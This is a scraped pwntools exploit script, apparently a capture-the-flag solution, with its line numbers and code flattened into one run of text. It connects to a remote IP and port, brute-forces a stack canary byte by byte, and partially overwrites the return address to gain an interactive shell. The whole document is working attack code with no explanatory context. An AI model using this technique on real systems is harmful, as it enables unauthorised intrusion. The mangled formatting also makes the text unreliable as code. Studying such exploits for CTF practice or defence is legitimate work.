 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *from pwn import p8 , p64 , u32context.log_level = 'debug' context(arch='amd64' , os='linux' ) p=remote('47.95.212.224' , 14543 ) p.recv() canary = b'\x00' for i in range (7 ): for j in range (0 ,256 ): payload=b'a' *104 +canary+bytes ([j]) p.send(payload) print (payload) sleep(0.01 ) back = p.recvuntil('welcome\n' ) if (b"have fun" in back): canary += bytes ([j]) break p.sendline(b'a' ) for i in range (16 ): p.recvuntil(b'welcome\n' ) payload=b'a' *104 +canary+b'\x00' *8 +b'\x2e' +bytes ([i*16 +2 ]) p.send(payload) sleep(0.01 ) p.interactive()